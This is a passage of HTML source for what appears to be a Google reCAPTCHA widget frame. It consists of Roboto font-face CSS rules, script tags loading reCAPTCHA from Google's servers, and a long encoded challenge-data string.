U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QR5oBwPX6dmZOHGuVS6OSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QR5oBwPX6dmZOHGuVS6OSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QR5oBwPX6dmZOHGuVS6OSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO7w43DrSQcwpdYwohhwpNCwrLDgXbDv3rCml9Pw6zCkMOxwpnDmV3CkMOlw7XDhXvCjRLChDfDksOLYljDnhLDqcO+wo/ClcKdIMK1S8KCDsODEcO6w7DCmcOYwrLCrl4tIgAdQlVcasKLPMOzw6rDo8OOwq5fwqPDuHwpNcKvYTJHFsOVTkZHw5ItwqEQIsKMdMOXMMKHesOjM8K+w58tQm/DvcOIw6E/b8KIwp11w53Co2/[base64]/DoHjCksO6E8KnwpZyBBIFNyvCpjowEw7DlCHCu3kMwo4Dw5/CoQMAUsKGKMOzQcK2w6DDiEp0N3/CksOlwqYOw6YpwqvCp8KCwpVGb0gmD8KVZMKGwoF6w55OwqcaVMKiwoFgw6tYwrkzw7vDrcOvH8O/UDR4w5zCp8KGCcO2LyPCk8O8w6nDncKMwqQmVsKjworCrizDtsKpw5/Dv8OMX8OewrvCosO4EsKbwo/[base64]/[base64]/DCg3wrU1wpPDsAjCt8O4wpZmUsK3QAjDgxfCv8KIS1zCp0vCqxU+R8OMVkYcWFzDnMOxw58awoghScO6w6XCiHnDisOQw5YxwqnCgnjDphkwRgzChlkUTMKtFsKCO8OGVMOQJcOTdHTDpMKoAcOZwobDucKUHcKAw4ZEB3XCkF/[base64]/Dl8KLOWoswqHChsOidxs3w7knbcOqwpvDmMOowrkow41Cw7/CusK8FMOGDk4hF8OLwpAHwrTCh8O8E8O0wqfCrknCtsKDesKUecKMw5lJw7fDoBpfw4rDtsOiw5nDlm/CrsOsLMKMGnBZCwUjTytLw7NaVsKhDsKxw4bCjMOQw67DpXDDosKOPy7ClmrCjsO0wqg7PhEiwo9Cw4Bcw5HCt8O9w5HDpsOIJMOVSVhew4Q4wo5jwqhCw5rDqcOjXyrCrsKDTG/CpDfDrQ7Dg8O5woLDosOpX8KAYsO0w6I1EcOkL8Kuw712InzDnDzDkcONw7jDrGMxJ8KCw4cAHFEpY2EHw73Cmw7CvUQMdEHDpX7CuMKqw4fDtcKXw4PDtUhRwoLDhn3DjMOkwprDglxbw7lkD8OJw5TCr2skw5vDgMKBw4V/wr/Dg2vDunXDlG3CvMOvwovDuDjDqMKNZMKUZC7DrcO4bcKpDyV4RsK9ZcO1w6nCi8KVU8KRw7DDv8KlQsKDw753wpDCjMOPw49dSj3CnsOpwpZHZMOgICvDs8O+UR/CkCJ2UsOKFjnDrks3WsOhH8K3MMK2Q1ZhVyguwrrDigdSw5YxaMOiwpbCo8OJw7Mdw6s8wqfDpMOLe8OEwp9jLh/CucO5AcOYwo0Jw6Ybw5fCs8O1wocbwrHDnsKdw750w7jDp8K/wonCs8K9w61VK17DkcKbJcO6wrvDp1FPwrfDgXR6w7cNw78PM8Oww4JEw7Rsw5PCthITwrLCvMKCc3TDjko/dRRXwqx7N8O4VhUXw5wcw6XDq8OiGcK5YMO+IzDDm8KvIxDCgcK0PF58A8Omw7rDvSLDl1UEEcK3QH/DiMKYWDc+csO5w63DmMOgHWRLwqbDtzTDscKVwr/Cj8OSw68TwoPCkCMOw7V4wq1ow64degTCvsKzwp8cwod/IUcEw5gKF8Oiw4XDqw1zFcOpb8KxGMK2w4XDl8OfOsKQB8KFw7PCjybDmXTCvRLCksK0wo/[base64]/[base64]/Ch8K9UMOfTj3DnmUowq3DsTXCtSN0wqrCp8KgJMKeAizCp8Ksw5EdKsOuw47DijYXwrYUJsKWX8Orw7zDkMO1N8Kdw4x/OcOGJsOlDmluwqrCpwrDoBDDoDXCmVPCrCNLUkEsf3VVworDo8O8wrNQEMKQYcKPw7TDtS3CucONwoMLHMKZWHZkw4sNw5sdK8OeDwEdw5UIOsKwR8O5dRvCqD9/BsOVATvDvQlmesKqZsOOw4kTC8O/SMKgbcOEw4BtUQ4eWSTCqkzDkCbCsWBJIF3DpMKMwrTDs8OFNTTCuz/Dj8O7w7HDqXTDnsOew4tzUTfCgEtMHUbDrcKsXmd+w5LDt8K/XGNFY8KEfmfDvsKIYm/CqcKsw5QqcUUGDcKVYcONEww0IlnDgyLCuQMLw6PDpMKfwq5KdznCgVp2EcKMw6LCk2/CuWbCqMKsXMKHwqoXM8KpGVZ4w4RDA8OfNA14w67DjFAzI2Acw4LDiHQMwro8w5smcno2cMO7wqZGw61sDsKPw5Q1a8KYWcOnawLDjMKBOj52w5nDnsO6di1dEQzDvcKwwqllW2hkw5sewrDCnMKcdcOiw4cqw4XDk0DDisKqwp/DrMKlVMOcAMKnw4LDhsO8Q8KYaMKkwozDqSTCokHCilVZNQHDoMOnwpvDuxjCm8KOwoR8w5HCt0Ndw6rDnBliXMKRZ2zDlHXDkSfCiCvCq8KmwrMKHcKrQcOEFsKrIcOrw5XCkcORw7xMw5c/w6J9Xn/DpF/Dg8KHT8O3w6spwqfDh37Dj8O+AlcrFMKaMsK+A0PCqMOnG2ECEsOZwphLHmnDvkxVwqkqasO0FG40woXDu1bDhsOmwqdOTMOPwonCiCxSw4x/UsK7Nh/ChR/[base64]/I1dXW8OxwpzDtgYdwqcsIMKWDsO+w47DsFvCrXPCv8OfRcK2Rj/CpsKcwovCiHEKwoJrw6MxOMKIwqhlcRjCt1UpdTxMbcK8wrXCswdxUkBNwo/CocKXF8O2wo/[base64]/Dj8KWasOpwr/CksOhe8O1w6DDncOYfjrDvHbDqD3DiExzZQEBwpTDg3XCoMOVw47DoMOowqJLLMKWw7FMDS1TwpVfw5t3woTCiAMWwpfClhcsLsO5wpbCjsOHbk/CgcOcBcOsOcKJKzwNakvCjMK4RMKBwocCw4jClB4swok9w4nDg8KdS2QVdBoswobDmRTClEjCtnHDosOUBsKYw7TCqgrDtMKaXE3DpkdAw5g1b8Kawp/Dp8OjHMOewqPChsK5JHjCg0LCsRLCpivDkwcow4UZR8OkGsKSw4ouZsKswr3CvsKAw4AVE1nDhcOZHkdEJ8OLfsK9ZyLDlnnCmcKKw4MbNWjCpidYwq8LE8OnVkBswrrCtcOVGMKFwqPCsS9XDMKkfncVecKfYj/DnMKzb3HCkMKlwpBNTsK1w7LDvcO7GVcVbRXDrHsQb8KzQDXCusOXwpLCrsOsLMKww41XbMOIVsOfTjA2IDTCrw4ewrlxwoTCjcKHUsOHbcOwd0RYQD7CgCYywojCpljDtyJFbkA7w7JgWcK6w4d8XAHDl8OZa8KjEsOMPMKVZkRHeSHComHDj8O9VsKSU8O0w4/CvTDCn8KnWzIaIEvCnsK/XwsJHkwnJcK2w5/CjgHCqhbDhww0wooiwqDCngTChDFhbMO1w7TDu2jDmcKaFRHDhCFGwprDq8Oxwq9HwpcYVcK8wonDvcOXDmRMZB3CszobwrQ/wp9XNcKQw4zDgcO6w5Yqw50kcwgVU0bCpcK5DS7DgcO/dcKPSyvCr8OOw5HDr8O4HsOjwrMGRysvwovDpcKfVGnCgcKnw6rCs8OVwosNMsKNYmYoJUZRIcOBccOIYsOVXmXCnR/DusK/w6BIWnjDhsOGw5DCpAVfV8OjwrJRw6Jpw700wpHCqlAqbTrDtErDgcOKa8O7wphqwqjDgMO2wrTDv8OOF3BieizDkkAsw47Dlj8/[base64]/[base64]/DvRgRw54lw4V/wqXDuhkhwrUgKsOTZi9yCT3DisK9OQvChsOvw6Newptqwq7Co8O2w5Qle8Oow4MAXx3Ch8K1w6QRwp8lf8OiwrpzCsKRwr/CrG3DlmzCgcONwqtvYHsAwrxhG8KYYmUdwrM7PMKKwoLCgkxkA8KAasKSVsK1DcO4HjbDkh7DocKufcKFLl53wppbGDjDvsKUw6FtDsKyA8KJw6rDkjvCmxDDrxtqMsK/IMKmwo/DjlrCnzhNVznDkjIKw75Rw5FDw7HCskzDisODIxjDs8OMwrNgJsKxwo7DkG3CucKcwpUMw5Iaf8KfPMOAEcKEfcOmRcKvLVDCjkjDmsOgw5jDpyTDtmc+w4IrKl/DrsKpw53DvMO8TFDDgAXDocKNw4TDgnxXa8OvwotXwoTCgjvDpMKpw7o2w64JKDrDjTV/VznDh8KiQsKhEsORwoDCsxd1csO4w544w7/CmHA8ZcOowrA+w5HDpMK2w7sYwqUVPEhpw6UudibDq8K4w4kxw4TDogQAwqlHbRxKRnPCr0B7worDhsKedMKdG8OmSSTDvMKlwrTCssKow5Qfw5pJZH/CsWXDqE50wrXCjTgVcmbCrgAnUkAow5jDpcOsw4pvwonDlsO1DsOfRcK1MMKvZhN4wqjCgiLDgTDCpx/[base64]/K29CfcOdIcOkQcKyw48WworCp8O/[base64]/[base64]/[base64]/wpTDmht3f3DCtHHDjMODRl9hw63DssOow5kVwq7DtEPCq2rCu13DiHwsOz7CscKow7sRA8OeHgh4wq4fw7ENw7vDlgslNMO7w6fDusK8wqHDoMKzGMKzNsOHGcOhaMKhGcKPw7LCpMOpQsK6PmxNwrvCl8K/SMKlWsKmdjPDsE3DoMOQwpTDjsOOEAd/w5fDncOpwoxSw4zCj8OAwo/DisKXPVvDuEvCpF3DolzCssK3PG/DjygKX8OBw50UMMOGGcOEw5QBwpLDgFzDljoPw6TCmcOBw6YIX8KTADQCLcKWGV3Cnh3Dv8OZLAMsYsOSfCJdwroSVDLChXssbXvCmcKQw7EMZVjDuk/CvkLDvgoiw5VUw7/DtMK7wp/[base64]/CpcKAXsKpOhLCscKwGgxiZx4dwqM1acKLw5rCtcKHwp97dcKgOSo0w4vCnAN7csK1wqDCqgkjQx5Cw6nDoMO0McOow6rClSFXO8OBb3zDrVjCumMYw4sQC8OrVMOrwrrDoxPDjQo7TcOqw7NsMcOawrvDvMKOwpA6LTw1w5PCqMOAa1NTDCfDkhI/V8KbaMKGCgBgw47DmF7CpMKMTcODYsKVA8OSYsKuIcOGwpd3wqg4BRrDtVgAMk/CkRjDihFSwpcwVXMwAD5ZECfCsMK7UsO9PMKaw6TDkynCqibDkcKVw5rDpXZzwpPCicO9w4ddF8KMMsK8wpfCmC3DsxXDuGxVRsKrVQjDvgx+RMKQw6s+wqlBb8KRPW42w7fCijAxYAJAw5rDicKXPSLCicOJwp7DjsOCw40GX1thwrLCucK/w59Ff8KNw7/Dr8KJDsK6w77CncKdwqnDtmkIKsKwwrIEw7kUHsKWwoPDncKiIjbClcOvbCfCncK9Hm3Cg8KAw7DDsUXDhD7Ds8KUwq1owrzClcO0LDrDmQ7CvSHDssOzw7zCiAzDv2MOwr0HIsO+f8O3w6fDvxnDmxTDuCTDsjluGnUzwrNcwq/DhwQ8YsOsKsO/w6VSeCkiwp0AeFTDrgPDmMOVw4/[base64]/CrMOKwoNTb2Z/[base64]/[base64]/CjHTCqBUhwr/CvsOLTcKgw5wTwpV7woTCjMKiCitpB3BSw5nDi8Odw44CwpDCp2TClR8pXmnChMKaRSjDusKdJRjDtcKaZFbDrjDDksOqMznCmkPDrcKuwrd/c8OMJFJnw6ZtwrTCgMK0w4R3BR4ww6DDrsKff8OmwqjDlMOqw4dYwq0JETZeLifDpsKlaUzDn8Oew4zCoETCuR/[base64]/wojDnMKww7YzfMODwprDtBEkesKaHMObAB4dw7NNTCzDm8K/PsK0w74bScKWVX/Ckm/CqsKnwoTCkMK9wrx9fMKtS8K8wr/DtcKSw5Fjw57DqDTCmsKjwq8fYStWD04JwpHCjsK6TsOAfcKzCG/[base64]/DkMOqCzhZw4HDrQkRRhfCtsKSwojChcO8w5rDiMK3w7fDs8OBwrtpMF/DrMKpaGM+BsK/[base64]/[base64]/ChcKqUG/Dp8K1VsOXQ8K7wqjDs8KWNERRw4PDpiRUHsKxwpwiRh/Djzsrw48WPUgdw6bCkDZDw63Cn8KdWcKJwpnDnyHDq3YLw6bDohpibRRVJE/DqRMkK8ORfgPDncO9wodLQDBiwqxYwrsUDWbCocKpT31FF3YHwrLCtsOuNXTCr3vDn2IaVcKWTcKywpoSwqPCmcOTwofChsObw58V